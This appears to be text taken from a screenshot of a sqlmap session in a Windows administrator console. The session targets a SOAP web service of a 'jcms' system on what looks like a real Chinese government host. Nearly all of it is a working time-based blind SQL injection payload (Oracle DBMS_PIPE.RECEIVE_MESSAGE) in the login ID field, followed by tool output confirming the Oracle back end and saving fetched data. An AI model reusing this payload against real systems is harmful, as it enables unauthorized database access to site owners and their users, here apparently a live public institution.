 管理员: C:\Windows\system32\cmd.exe
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 7643=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(70)||CHR(87)||CHR(81)||CHR(109),5) AND 'Ihuh'='Ihuh</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<beginTime xsi:type="xsd:string">1</beginTime>
<endTime xsi:type="xsd:string">?</endTime>
<maxId xsi:type="xsd:string">1</maxId>
</rec:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:22:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:22:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:22:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.yj.gov.cn'
[*] shutting down at 17:22:58